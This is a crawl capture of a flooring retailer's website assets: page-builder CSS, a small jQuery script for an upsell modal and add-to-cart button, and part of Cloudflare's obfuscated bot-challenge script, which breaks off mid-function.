	background-color: #2E415F;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-as9lqv2zm83r {
		width: 48.34% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-as9lqv2zm83r {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}
 .fl-node-as9lqv2zm83r > .fl-col-content {
	padding-top:40px;
	padding-right:40px;
	padding-bottom:40px;
	padding-left:40px;
}
	.fl-builder-content .fl-node-x28pbu4gz7qd .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-x28pbu4gz7qd .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	.fl-builder-content .fl-node-x28pbu4gz7qd .fl-rich-text, .fl-builder-content .fl-node-x28pbu4gz7qd .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 48px;
	line-height: 1.2;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-x28pbu4gz7qd .fl-rich-text, .fl-builder-content .fl-node-x28pbu4gz7qd .fl-rich-text *:not(b, strong) {
		font-size: 36px;
		text-align: center;
	}
}
	.fl-builder-content .fl-node-ibdfkp05etml .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-ibdfkp05etml .fl-module-content .fl-rich-text * {
		color: #FFFFFF;
	}
	.fl-builder-content .fl-node-ibdfkp05etml .fl-rich-text, .fl-builder-content .fl-node-ibdfkp05etml .fl-rich-text *:not(b, strong) {
	font-size: 18px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-ibdfkp05etml .fl-rich-text, .fl-builder-content .fl-node-ibdfkp05etml .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-ibdfkp05etml > .fl-module-content {
	margin-top:-79px;
	margin-bottom:-17px;
}
@media ( max-width: 768px ) {
 .fl-node-ibdfkp05etml.fl-module > .fl-module-content {
	margin-top:-48px;
}
}
@media (max-width: 768px) { .fl-node-ibdfkp05etml > .fl-module-content { margin-bottom:20px; } }








.fl-button:is(a, button) {
	cursor: pointer;
}
.fl-node-0ul72sfy63q1.fl-button-wrap, .fl-node-0ul72sfy63q1 .fl-button-wrap {
	text-align: left;
}
.fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button) {
	padding-top: 15px;
	padding-right: 40px;
	padding-bottom: 12px;
	padding-left: 40px;
}
.fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button), .fl-builder-content .fl-node-0ul72sfy63q1 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 a.fl-button:visited {
	font-weight: 600;
	font-size: 16px;
	border: 1px solid #f3f3f3;
	background-color: #ffffff;
}
.fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):focus {
	border: 1px solid rgba(8,8,8,0);
}
.fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button), .fl-builder-content .fl-node-0ul72sfy63q1 a.fl-button:visited, .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):focus {
	border-style: solid;
	border-width: 0;
	background-clip: border-box;
	border-color: #ffffff;
	border-top-width: 2px;
	border-right-width: 2px;
	border-bottom-width: 2px;
	border-left-width: 2px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
}
.fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):hover {
	background-color: rgba(20,20,20,0);
}
.fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button), .fl-builder-content .fl-node-0ul72sfy63q1 a.fl-button:visited, .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button) *, .fl-builder-content .fl-node-0ul72sfy63q1 a.fl-button:visited *, .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button) *, .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 a.fl-button:visited * {
	color: #191919;
}
.fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):hover span.fl-button-text, .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):hover *, .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):hover span.fl-button-text, .fl-page .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button):hover * {
	color: #ffffff;
}
.fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button), .fl-builder-content .fl-node-0ul72sfy63q1 .fl-button:is(a, button) * {
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
}
@media(max-width: 768px) {
	.fl-node-0ul72sfy63q1.fl-button-wrap, .fl-node-0ul72sfy63q1 .fl-button-wrap {
		text-align: center;
	}
}
 .fl-node-0ul72sfy63q1 > .fl-module-content {
	margin-bottom:45px;
}
@media ( max-width: 768px ) {
 .fl-node-0ul72sfy63q1.fl-module > .fl-module-content {
	margin-top:-16px;
}
}
@media (max-width: 768px) { .fl-node-0ul72sfy63q1 > .fl-module-content { margin-bottom:20px; } }
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-gdm5ho0pf4zw .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: application/javascript
request_url: https://www.flooring.org/wp-content/themes/generatepress_child/js/custom.js?ver=1.0
body_size: 179
content:
jQuery(document).ready(function() {

	jQuery('.upsell-buy-btn').click(function() {
		var url = jQuery(this).attr('data-href');
		//console.log(url);
		jQuery('<iframe id="upsell-iframe" src="' + url + '"></iframe>').appendTo('.up-sell-modal');
		jQuery("html, body").animate({ scrollTop: 0 }, "fast");
		jQuery('.up-sell-modal').addClass('open');

		jQuery('#upsell-iframe').on('load', function() {
			//console.log('iframe loaded/reloaded');
			jQuery("html, body").animate({ scrollTop: 0 }, "fast");

			let frame = jQuery('#upsell-iframe').contents();
			frame.find('.top-bar').hide();
			frame.find('.site-header').hide();
			frame.find('.nojq').hide();
			frame.find('.site-footer').hide();
			frame.find('.fl-builder-content-20976').hide();
			frame.find('.site-content').css('margin-top', '0px');
		});
	});

	jQuery('.close-upsell-modal').click(function() {
		//console.log('test');
		jQuery('.up-sell-modal iframe').remove();
		jQuery('.up-sell-modal').removeClass('open');
	});

	jQuery('.single_add_to_cart_button').click(function() {
		//console.log('tester1');
		jQuery('.single_add_to_cart_button').html('<img src="/wp-content/themes/generatepress_child/imgs/spinner.gif" width="30px" height="30px">');
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21445-layout-partial.js?ver=b6a1b7ca40aec7e808c898111621a8d4
body_size: -302
content:

/* Start Layout Custom JS */

/* End Layout Custom JS */



--- FILE ---
content_type: application/javascript
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21735-layout-partial.js?ver=20f61688dce2c5441c7fe76a097e0d21
body_size: -327
content:

/* Start Layout Custom JS */

/* End Layout Custom JS */



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.flooring.org/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 9468
content:
window._cf_chl_opt={AKGCx8:'b'};~function(v6,hR,hE,hx,hT,hd,he,hN,v0,v1){v6=X,function(Y,h,vo,v5,v,H){for(vo={Y:541,h:640,v:534,H:726,m:628,V:493,k:590,M:523,F:642,f:669,s:607,L:548,O:571},v5=X,v=Y();!![];)try{if(H=parseInt(v5(vo.Y))/1*(parseInt(v5(vo.h))/2)+-parseInt(v5(vo.v))/3*(parseInt(v5(vo.H))/4)+-parseInt(v5(vo.m))/5*(parseInt(v5(vo.V))/6)+parseInt(v5(vo.k))/7*(parseInt(v5(vo.M))/8)+-parseInt(v5(vo.F))/9+-parseInt(v5(vo.f))/10*(-parseInt(v5(vo.s))/11)+-parseInt(v5(vo.L))/12*(-parseInt(v5(vo.O))/13),h===H)break;else v.push(v.shift())}catch(m){v.push(v.shift())}}(n,774589),hR=this||self,hE=hR[v6(629)],hx=null,hT=hW(),hd=function(mm,mH,mv,mh,mY,mX,mn,m8,vs,h,H,m,V){return mm={Y:713,h:538,v:696,H:491,m:624},mH={Y:710,h:544,v:487,H:694,m:554,V:497,k:591,M:604,F:567,f:554,s:581,L:690,O:546,y:544,P:511,A:569,g:615,J:627,B:597,j:630,D:738,K:544,G:494,C:503,c:603,I:480,R:667,E:659,x:595,S:610,o:479,Q:610,b:553},mv={Y:532,h:692,v:547,H:699},mh={Y:500,h:532,v:664,H:720,m:505},mY={Y:701,h:699,v:610,H:540,m:670,V:688,k:670,M:488,F:719,f:540,s:688,L:516,O:505,y:627,P:546,A:505,g:471,J:492,B:547,j:546,D:505,K:588,G:674,C:546,c:674,I:544,R:524,E:546,x:604,S:691,o:670,Q:688,b:505,i:605,Z:588,U:492,W:569,T:554,a:705,d:546,e:497,N:553,l:544,z:681,q0:581,q1:614,q2:480,q3:667},mX={Y:728,h:529,v:668,H:475,m:676,V:721,k:538,M:631,F:719,f:645,s:527,L:572,O:712,y:572,P:678,A:712,g:678,J:671,B:671,j:496,D:712,K:586,G:596,C:606,c:653,I:530,R:509,E:718,x:566,S:539,o:624,Q:740,b:657,i:712,Z:620,U:568,W:736,T:693,a:478,d:701},mn={Y:472,h:665,v:662,H:610,m:695,V:584,k:583,M:697,F:698,f:594},m8={Y:727},vs=v6,h={'qxpgA':function(k,M){return k+M},'vmYWU':vs(mm.Y),'LfdDF':function(k,M,F){return k(M,F)},'wUlhB':function(k,M){return M!==k},'LYvPn':vs(mm.h),'rRmJA':function(k,M){return k==M},'GrcnU':vs(mm.v),'oEInx':function(k,M){return k>M},'UDNfn':function(k,M){return k<M},'yjjcK':function(k,M){return M|k},'gjdLV':function(k,M){return k<<M},'FgOrw':function(k,M){return k==M},'GIKYB':function(k,M){return M|k},'vXDPj':function(k,M){return M==k},'cxPif':function(k,M){return M&k},'pKWpM':function(k,M){return k(M)},'DYRBy':function(k,M){return M!==k},'lNbbJ':function(k,M){return k>M},'jRkcf':function(k,M){return M&k},'uNKNh':function(k,M){return k<M},'YnClF':function(k,M){return M|k},'KPaMv':function(k,M){return M&k},'sPUQA':function(k,M){return k==M},'sEBnl':function(k,M){return k&M},'brSVG':function(k,M){return k(M)},'uClzz':function(k,M){return k<<M},'Zflwp':function(k,M){return k(M)},'tbGHf':function(k,M){return k>M},'RkfbI':function(k,M){return M!=k},'QSuWe':function(k,M){return M*k},'tKGQp':function(k,M){return k==M},'bXNHG':function(k,M){return k*M},'mXmJm':function(k,M){return k<M},'pqUsk':function(k,M){return M!=k},'IcUop':function(k,M){return k==M},'mkEuO':function(k,M){return M!=k},'QGsxR':function(k,M){return M&k},'oGooz':function(k,M){return k-M},'cQkPI':function(k,M){return k==M},'HJoIl':function(k,M){return k(M)},'VCWRz':function(k,M){return M*k},'iEpwV':function(k,M){return k==M},'hzEEv':function(k,M){return k+M}},H=String[vs(mm.H)],m={'h':function(k,m7,m5,vL,M,f,s,L,O,y,P,A,g){if(m7={Y:595},m5={Y:595},vL=vs,M={'xyOqy':vL(mX.Y),'ThTkD':function(F,f,vO){return vO=vL,h[vO(m5.Y)](F,f)},'pCGqg':h[vL(mX.h)],'WCLmw':vL(mX.v),'nNCBd':function(F,f){return F===f},'kUUso':function(F,f,vy){return vy=vL,h[vy(m7.Y)](F,f)},'uVMDI':function(F,f,s,vP){return vP=vL,h[vP(m8.Y)](F,f,s)},'Pchfv':function(F,f,s){return F(f,s)},'sYMmH':vL(mX.H)},h[vL(mX.m)](h[vL(mX.V)],vL(mX.k))){for(f=vL(mX.M)[vL(mX.F)]('|'),s=0;!![];){switch(f[s++]){case'0':L=new O[(vL(mX.f))]();continue;case'1':O=s[vL(mX.s)];continue;case'2':P=(y={},y[vL(mX.L)]=y[vL(mX.O)][vL(mX.y)],y[vL(mX.P)]=P[vL(mX.A)][vL(mX.g)],y[vL(mX.J)]=A[vL(mX.O)][vL(mX.B)],y[vL(mX.j)]=g[vL(mX.D)][vL(mX.K)],y[vL(mX.G)]=J,y);continue;case'3':L[vL(mX.C)](vL(mX.c),g);continue;case'4':A={},A[vL(mX.I)]=j,A[vL(mX.R)]=P,A[vL(mX.E)]=M[vL(mX.x)],L[vL(mX.S)](B[vL(mX.o)](A));continue;case'5':g=M[vL(mX.Q)](M[vL(mX.b)],L[vL(mX.i)][vL(mX.Z)])+M[vL(mX.U)]+O.r+vL(mX.W);continue;case'6':L[vL(mX.T)]=2500;continue;case'7':L[vL(mX.a)]=function(){};continue}break}}else return h[vL(mX.d)](null,k)?'':m.g(k,6,function(f,vA,L,O,y){if(vA=vL,vA(mn.Y)!==vA(mn.h))return M[vA(mn.v)][vA(mn.H)](f);else(L=f[J],O=B(j,D,L),K(O))?(y='s'===O&&!b[vA(mn.m)](i[L]),M[vA(mn.V)](vA(mn.k),M[vA(mn.M)](Z,L))?M[vA(mn.F)](U,W+L,O):y||M[vA(mn.f)](T,a+L,d[L])):M[vA(mn.F)](o,Q+L,O)})},'g':function(M,F,s,vg,L,O,y,P,A,J,B,j,D,K,G,C,I,R,E,x){if(vg=vs,h[vg(mY.Y)](null,M))return'';for(O={},y={},P='',A=2,J=3,B=2,j=[],D=0,K=0,G=0;G<M[vg(mY.h)];G+=1)if(C=M[vg(mY.v)](G),Object[vg(mY.H)][vg(mY.m)][vg(mY.V)](O,C)||(O[C]=J++,y[C]=!0),I=P+C,Object[vg(mY.H)][vg(mY.k)][vg(mY.V)](O,I))P=I;else for(R=h[vg(mY.M)][vg(mY.F)]('|'),E=0;!![];){switch(R[E++]){case'0':if(Object[vg(mY.f)][vg(mY.m)][vg(mY.s)](y,P)){if(h[vg(mY.L)](256,P[vg(mY.O)](0))){for(L=0;h[vg(mY.y)](L,B);D<<=1,h[vg(mY.Y)](K,F-1)?(K=0,j[vg(mY.P)](s(D)),D=0):K++,L++);for(x=P[vg(mY.A)](0),L=0;8>L;D=h[vg(mY.g)](h[vg(mY.J)](D,1),x&1.37),h[vg(mY.B)](K,F-1)?(K=0,j[vg(mY.j)](s(D)),D=0):K++,x>>=1,L++);}else{for(x=1,L=0;h[vg(mY.y)](L,B);D=D<<1|x,K==F-1?(K=0,j[vg(mY.j)](s(D)),D=0):K++,x=0,L++);for(x=P[vg(mY.D)](0),L=0;16>L;D=h[vg(mY.K)](h[vg(mY.J)](D,1),1.93&x),h[vg(mY.G)](K,F-1)?(K=0,j[vg(mY.C)](s(D)),D=0):K++,x>>=1,L++);}A--,h[vg(mY.c)](0,A)&&(A=Math[vg(mY.I)](2,B),B++),delete y[P]}else for(x=O[P],L=0;L<B;D=D<<1|h[vg(mY.R)](x,1),F-1==K?(K=0,j[vg(mY.E)](h[vg(mY.x)](s,D)),D=0):K++,x>>=1,L++);continue;case'1':A==0&&(A=Math[vg(mY.I)](2,B),B++);continue;case'2':P=String(C);continue;case'3':A--;continue;case'4':O[I]=J++;continue}break}if(h[vg(mY.S)]('',P)){if(Object[vg(mY.H)][vg(mY.o)][vg(mY.Q)](y,P)){if(256>P[vg(mY.A)](0)){for(L=0;L<B;D<<=1,K==F-1?(K=0,j[vg(mY.j)](s(D)),D=0):K++,L++);for(x=P[vg(mY.b)](0),L=0;h[vg(mY.i)](8,L);D=h[vg(mY.Z)](h[vg(mY.U)](D,1),h[vg(mY.W)](x,1)),F-1==K?(K=0,j[vg(mY.E)](s(D)),D=0):K++,x>>=1,L++);}else{for(x=1,L=0;h[vg(mY.T)](L,B);D=h[vg(mY.a)](h[vg(mY.U)](D,1),x),K==F-1?(K=0,j[vg(mY.d)](s(D)),D=0):K++,x=0,L++);for(x=P[vg(mY.b)](0),L=0;16>L;D=D<<1|h[vg(mY.e)](x,1),h[vg(mY.N)](K,F-1)?(K=0,j[vg(mY.j)](s(D)),D=0):K++,x>>=1,L++);}A--,A==0&&(A=Math[vg(mY.l)](2,B),B++),delete y[P]}else for(x=O[P],L=0;L<B;D=D<<1.4|h[vg(mY.z)](x,1),h[vg(mY.Y)](K,F-1)?(K=0,j[vg(mY.j)](h[vg(mY.q0)](s,D)),D=0):K++,x>>=1,L++);A--,h[vg(mY.c)](0,A)&&B++}for(x=2,L=0;h[vg(mY.T)](L,B);D=h[vg(mY.q1)](D,1)|1.56&x,K==F-1?(K=0,j[vg(mY.j)](s(D)),D=0):K++,x>>=1,L++);for(;;)if(D<<=1,K==F-1){j[vg(mY.P)](h[vg(mY.q2)](s,D));break}else K++;return j[vg(mY.q3)]('')},'j':function(k,vJ,M,F){return vJ=vs,M={},M[vJ(mv.Y)]=vJ(mv.h),F=M,h[vJ(mv.v)](null,k)?'':k==''?null:m.i(k[vJ(mv.H)],32768,function(f,vB,L,O,y){return(vB=vJ,vB(mh.Y)===F[vB(mh.h)])?(L=3600,O=H(),y=m[vB(mh.v)](V[vB(mh.H)]()/1e3),y-O>L?![]:!![]):k[vB(mh.m)](f)})},'i':function(M,F,s,vj,L,O,y,P,A,J,B,j,D,K,G,C,R,I){for(vj=vs,L=[],O=4,y=4,P=3,A=[],j=s(0),D=F,K=1,J=0;h[vj(mH.Y)](3,J);L[J]=J,J+=1);for(G=0,C=Math[vj(mH.h)](2,2),B=1;h[vj(mH.v)](B,C);I=D&j,D>>=1,D==0&&(D=F,j=s(K++)),G|=h[vj(mH.H)](h[vj(mH.m)](0,I)?1:0,B),B<<=1);switch(G){case 0:for(G=0,C=Math[vj(mH.h)](2,8),B=1;h[vj(mH.v)](B,C);I=h[vj(mH.V)](j,D),D>>=1,h[vj(mH.k)](0,D)&&(D=F,j=h[vj(mH.M)](s,K++)),G|=h[vj(mH.F)](h[vj(mH.f)](0,I)?1:0,B),B<<=1);R=H(G);break;case 1:for(G=0,C=Math[vj(mH.h)](2,16),B=1;h[vj(mH.v)](B,C);I=j&D,D>>=1,D==0&&(D=F,j=h[vj(mH.s)](s,K++)),G|=(h[vj(mH.L)](0,I)?1:0)*B,B<<=1);R=H(G);break;case 2:return''}for(J=L[3]=R,A[vj(mH.O)](R);;){if(K>M)return'';for(G=0,C=Math[vj(mH.y)](2,P),B=1;h[vj(mH.P)](B,C);I=h[vj(mH.A)](j,D),D>>=1,h[vj(mH.g)](0,D)&&(D=F,j=s(K++)),G|=(h[vj(mH.J)](0,I)?1:0)*B,B<<=1);switch(R=G){case 0:for(G=0,C=Math[vj(mH.h)](2,8),B=1;h[vj(mH.B)](B,C);I=h[vj(mH.j)](j,D),D>>=1,0==D&&(D=F,j=s(K++)),G|=(h[vj(mH.J)](0,I)?1:0)*B,B<<=1);L[y++]=H(G),R=h[vj(mH.D)](y,1),O--;break;case 1:for(G=0,C=Math[vj(mH.K)](2,16),B=1;h[vj(mH.v)](B,C);I=j&D,D>>=1,h[vj(mH.G)](0,D)&&(D=F,j=h[vj(mH.C)](s,K++)),G|=h[vj(mH.c)](0<I?1:0,B),B<<=1);L[y++]=h[vj(mH.I)](H,G),R=h[vj(mH.D)](y,1),O--;break;case 2:return A[vj(mH.R)]('')}if(h[vj(mH.E)](0,O)&&(O=Math[vj(mH.K)](2,P),P++),L[R])R=L[R];else if(y===R)R=h[vj(mH.x)](J,J[vj(mH.S)](0));else return null;A[vj(mH.O)](R),L[y++]=h[vj(mH.o)](J,R[vj(mH.Q)](0)),O--,J=R,h[vj(mH.b)](0,O)&&(O=Math[vj(mH.y)](2,P),P++)}}},V={},V[vs(mm.m)]=m.h,V}(),he={},he[v6(528)]='o',he[v6(501)]='s',he[v6(666)]='u',he[v6(483)]='z',he[v6(625)]='n',he[v6(700)]='I',he[v6(706)]='b',hN=he,hR[v6(707)]=function(Y,h,H,V,mK,mr,mD,vu,M,s,L,O,y,P,A){if(mK={Y:502,h:552,v:562,H:502,m:654,V:737,k:734,M:654,F:734,f:513,s:576,L:699,O:637,y:531,P:695,A:583,g:621,J:646,B:621},mr={Y:537,h:699,v:650},mD={Y:540,h:670,v:688,H:546},vu=v6,M={'JPkyQ':function(g,J,B,j){return g(J,B,j)},'FDhnq':function(g,J){return J===g},'GYSzk':function(g,J){return g+J},'WbRTf':function(g,J,B){return g(J,B)}},null===h||h===void 0)return V;for(s=hz(h),Y[vu(mK.Y)][vu(mK.h)]&&(s=s[vu(mK.v)](Y[vu(mK.H)][vu(mK.h)](h))),s=Y[vu(mK.m)][vu(mK.V)]&&Y[vu(mK.k)]?Y[vu(mK.M)][vu(mK.V)](new Y[(vu(mK.F))](s)):function(J,vc,B){for(vc=vu,J[vc(mr.Y)](),B=0;B<J[vc(mr.h)];J[B]===J[B+1]?J[vc(mr.v)](B+1,1):B+=1);return J}(s),L='nAsAaAb'.split('A'),L=L[vu(mK.f)][vu(mK.s)](L),O=0;O<s[vu(mK.L)];y=s[O],P=M[vu(mK.O)](hl,Y,h,y),L(P)?(A=M[vu(mK.y)]('s',P)&&!Y[vu(mK.P)](h[y]),vu(mK.A)===H+y?F(M[vu(mK.g)](H,y),P):A||M[vu(mK.J)](F,H+y,h[y])):F(M[vu(mK.B)](H,y),P),O++);return V;function F(J,B,vC){vC=X,Object[vC(mD.Y)][vC(mD.h)][vC(mD.v)](V,B)||(V[B]=[]),V[B][vC(mD.H)](J)}},v0=v6(555)[v6(719)](';'),v1=v0[v6(513)][v6(576)](v0),hR[v6(550)]=function(Y,h,mR,vI,v,H,m,V,k){for(mR={Y:582,h:699,v:658,H:699,m:639,V:677,k:499,M:546,F:573,f:467},vI=v6,v={'iHjnI':function(M,F){return M<F},'qvRLF':function(M,F){return M===F},'MHJnW':function(M,F){return M(F)},'rPYZO':function(M,F){return M+F}},H=Object[vI(mR.Y)](h),m=0;m<H[vI(mR.h)];m++)if(V=H[m],V==='f'&&(V='N'),Y[V]){for(k=0;v[vI(mR.v)](k,h[H[m]][vI(mR.H)]);v[vI(mR.m)](-1,Y[V][vI(mR.V)](h[H[m]][k]))&&(v[vI(mR.k)](v1,h[H[m]][k])||Y[V][vI(mR.M)](v[vI(mR.F)]('o.',h[H[m]][k]))),k++);}else Y[V]=h[H[m]][vI(mR.f)](function(M){return'o.'+M})},v3();function hb(Y,H2,vh){return H2={Y:490},vh=v6,Math[vh(H2.Y)]()<Y}function n(V9){return V9='NWpYT,rxvNi8,status,getOwnPropertyNames,sPUQA,uNKNh,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,WMcvX,aqnJn,aWTZh,display: none,readyState,mFTiT,concat,onreadystatechange,eBXFY,YEyBh,xyOqy,bXNHG,WCLmw,jRkcf,stringify,11246339FllThk,CnwA5,rPYZO,3|4|8|10|0|6|2|7|1|5|9,KvcBV,bind,ZhsAq,zpbxL,isArray,IyRQM,brSVG,keys,d.cookie,nNCBd,sid,aUjz8,IiWBV,GIKYB,xgIGs,7VoXDUg,tKGQp,kQuxp,UsqTt,Pchfv,qxpgA,JBxy9,mkEuO,bIjIi,ozvVt,bGNSv,aYEJH,iTllb,VCWRz,pKWpM,lNbbJ,open,1690007kUPcAZ,ToKyN,catch,charAt,createElement,LOqlS,QkVHT,uClzz,IcUop,CwEFu,removeChild,eiIvV,onerror,AKGCx8,GYSzk,cloudflare-invisible,ZloXU,lCYaqrhCuJDi,number,onload,UDNfn,5LzsPlC,document,QGsxR,1|5|0|3|6|7|2|4,mhFPB,NuQHz,Function,qPSKx,4|1|0|2|3,JPkyQ,sYyjp,qvRLF,167858GasUjG,lZPHS,2282067YsBqvG,zzRtB,JCUgj,XMLHttpRequest,WbRTf,postMessage,TYlZ6,xhr-error,splice,kwXHl,toString,POST,Array,tabIndex,body,pCGqg,iHjnI,iEpwV,SDImX,ypqdk,sYMmH,IWxDL,floor,owVMr,undefined,join,/b/ov1/0.6559530210987695:1769235970:3svVS-TFezbZLOwfVzlBXDysfBodY29oSSXlUf9Exos/,50pUIxqR,hasOwnProperty,LRmiB4,parent,EAvPt,vXDPj,kgYpW,wUlhB,indexOf,SSTpq3,addEventListener,LNlQh,sEBnl,api,contentWindow,DOMContentLoaded,REAyR,clientInformation,ZBckR,call,wkbHk,mXmJm,DYRBy,NQxJK,timeout,QSuWe,isNaN,0|3|1|4|2,kUUso,uVMDI,length,bigint,rRmJA,bDqHP,ljkAo,AdeF3,YnClF,boolean,pRIb1,log,href,tbGHf,function,_cf_chl_opt,/cdn-cgi/challenge-platform/h/,bnFBp,TYRTC,error,error on cf_chl_props,source,split,now,LYvPn,jXDTh,RPBam,SphEd,NarcX,12htaxnZ,LfdDF,jsd,OkuzU,navigator,/jsd/oneshot/d251aa49a8a3/0.6559530210987695:1769235970:3svVS-TFezbZLOwfVzlBXDysfBodY29oSSXlUf9Exos/,bubfs,MnOBZ,Set,zYCFj,/invisible/jsd,from,oGooz,style,ThTkD,map,sNRVc,CAchP,vBhKL,yjjcK,VOajd,CpvVI,KTNuX,RWdLX-Ig4$SDrt9q6TYzkmCwNOuJH1ylbhK7oGBvZ0if5aAjEpQcU8xse+nPM3VF2,[native code],zjfht,ontimeout,hzEEv,Zflwp,success,randomUUID,symbol,EiQPk,appendChild,rNoGA,RkfbI,GrcnU,OZXfr,random,fromCharCode,gjdLV,6074466ARTrut,cQkPI,event,pkLOA2,KPaMv,vNEjl,MHJnW,cBHyG,string,Object,HJoIl,http-code:,charCodeAt,mxoKT,VZoNc,OAOAP,chctx,eocyY,pqUsk,loading,includes,HABiq,detail,oEInx,jtfHl,iframe,cMOiu,location,tzEan,bpMEB,10613704DYLZBw,cxPif,FsUAi,3|4|2|1|0,__CF$cv$params,object,vmYWU,errorInfoObject,FDhnq,RpAun,getPrototypeOf,1339083TjApmE,pjsDt,ZFyFq,sort,PGKhb,send,prototype,5fDWoQO,VgpZU,yTMiw,pow,contentDocument,push,FgOrw,12skAYhU'.split(','),n=function(){return V9},n()}function hQ(H1,H0,vz,vn,Y,h,v,H,m){for(H1={Y:526,h:719,v:633,H:714,m:613},H0={Y:470},vz={Y:535},vn=v6,Y={'NuQHz':function(V,k,M){return V(k,M)},'bnFBp':function(V,k){return k*V},'vBhKL':function(V){return V()},'QkVHT':function(V){return V()}},h=vn(H1.Y)[vn(H1.h)]('|'),v=0;!![];){switch(h[v++]){case'0':hx=Y[vn(H1.v)](setTimeout,function(vX){vX=vn,H[vX(vz.Y)](hS)},Y[vn(H1.H)](m,1e3));continue;case'1':hx&&clearTimeout(hx);continue;case'2':if(m===null)return;continue;case'3':H={'pjsDt':function(V,vY){return vY=vn,Y[vY(H0.Y)](V)}};continue;case'4':m=Y[vn(H1.m)](hp);continue}break}}function hi(H3,vv,Y){return H3={Y:527,h:664},vv=v6,Y=hR[vv(H3.Y)],Math[vv(H3.h)](+atob(Y.t))}function v4(H,m,V8,vp,V,k,M,F){if(V8={Y:543,h:469,v:481,H:682,m:718,V:622,k:585,M:495,F:469,f:672,s:647,L:622,O:716,y:515},vp=v6,V={},V[vp(V8.Y)]=function(f,s){return s===f},V[vp(V8.h)]=vp(V8.v),k=V,!H[vp(V8.H)])return;k[vp(V8.Y)](m,vp(V8.v))?(M={},M[vp(V8.m)]=vp(V8.V),M[vp(V8.k)]=H.r,M[vp(V8.M)]=k[vp(V8.F)],hR[vp(V8.f)][vp(V8.s)](M,'*')):(F={},F[vp(V8.m)]=vp(V8.L),F[vp(V8.k)]=H.r,F[vp(V8.M)]=vp(V8.O),F[vp(V8.y)]=m,hR[vp(V8.f)][vp(V8.s)](F,'*'))}function hW(Hm,vF){return Hm={Y:482,h:482},vF=v6,crypto&&crypto[vF(Hm.Y)]?crypto[vF(Hm.h)]():''}function hz(h,mA,vG,v,H,m){for(mA={Y:517,h:517,v:562,H:582,m:533},vG=v6,v={},v[vG(mA.Y)]=function(V,k){return k!==V},H=v,m=[];H[vG(mA.h)](null,h);m=m[vG(mA.v)](Object[vG(mA.H)](h)),h=Object[vG(mA.m)](h));return m}function hZ(H7,vH,Y,h,v,H,m,V){for(H7={Y:636,h:719,v:664,H:580,m:720,V:489,k:687},vH=v6,Y={'IyRQM':function(k,M){return k/M},'OZXfr':function(k){return k()},'ZBckR':function(k,M){return 